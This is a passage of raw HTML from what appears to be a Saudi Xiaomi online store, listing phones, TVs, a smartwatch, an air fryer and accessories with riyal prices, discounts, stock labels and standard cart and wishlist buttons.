<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black">جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>679</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>749</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>590</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('433')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('433')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('437')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-13 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>779</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="437"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('437', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('437')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('437')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-13 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/TV-and-Smart-Products"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">التلفزيون و الأجهزة الذكية</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696718a9dfd02" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696718a9dfd02"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-417 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">التلفزيون والأجهزة الذكية</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('135')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Air-fryer-3.5L" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/135/01-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/135/01-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/135/01-1-500x500h.webp 2x"  width="250" height="250" alt="قلاية هوائية رقمية بسعة 3.5 لتر" title="قلاية هوائية رقمية بسعة 3.5 لتر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Air-fryer-3.5L">قلاية هوائية رقمية بسعة 3.5 لتر</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>347</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="135"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('135', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('135')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('135')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('17')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-500x500.webp 2x"  width="250" height="250" alt="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" title="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2">ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>179</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="17"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('17', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('17')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('17')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('231')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/099-MI-TV-P1E-86" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-500x500.webp 2x"  width="250" height="250" alt="تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود" title="تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-12 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/099-MI-TV-P1E-86">تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>5,299</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>5,999</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>4,608</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="231"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('231', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('231')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('231')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('253')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/redmi-watch-3-black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-500x500h.webp 2x"  width="250" height="250" alt="ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود" title="ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/redmi-watch-3-black">ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود</a></div><div class="description">ساعة redmi watch 3 تأتي بمجموعة من الميزات الرائعة التي تجعلها خيارًا ممتازًا للمستخدمين الذين يرغبون في الحصول على ساعة ذكية بأداء مميز وتصميم أنيق، ..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>347</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="253"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('253', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('253')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('253')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('156')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=156" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/156/099-mi-tv-q1-75-6-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/156/099-mi-tv-q1-75-6-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/156/099-mi-tv-q1-75-6-500x500.webp 2x"  width="250" height="250" alt="تلفزيون شاومي 75 بوصة، ذكي Q1 ، QLED 4K،" title="تلفزيون شاومي 75 بوصة، ذكي Q1 ، QLED 4K،" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=156">تلفزيون شاومي 75 بوصة، ذكي Q1 ، QLED 4K،</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>5,999</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>7,499</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>5,217</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="156"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('156', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('156')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('156')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('314')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Motion-Sensor" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/314/-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/314/-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/314/-1-500x500.webp 2x"  width="250" height="250" alt="جهاز استشعار الحركة" title="جهاز استشعار الحركة" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Motion-Sensor">جهاز استشعار الحركة</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>69</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>60</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="314"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('314', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('314')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('314')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('312')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Selfie-Stick-Tripod" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/312/x10-3-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/312/x10-3-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/312/x10-3-500x500.webp 2x"  width="250" height="250" alt="عصا سيلفي ترايبود" title="عصا سيلفي ترايبود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-484 product-label-default"><b>عروض 2025</b></span>
<span class="product-label product-label-420 product-label-default"><b>-10 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Selfie-Stick-Tripod">عصا سيلفي ترايبود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>89</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>99</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>77</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="312"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('312', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('312')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('312')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('308')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Portable-Wireless-Mouse-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/308/099-wireless-mouse-blk-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/308/099-wireless-mouse-blk-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/308/099-wireless-mouse-blk-1-500x500.webp 2x"  width="250" height="250" alt="ماوس لاسلكي مزدوج الوضع إصدار صامت أسود" title="ماوس لاسلكي مزدوج الوضع إصدار صامت أسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Portable-Wireless-Mouse-Black">ماوس لاسلكي مزدوج الوضع إصدار صامت أسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>49</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>43</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
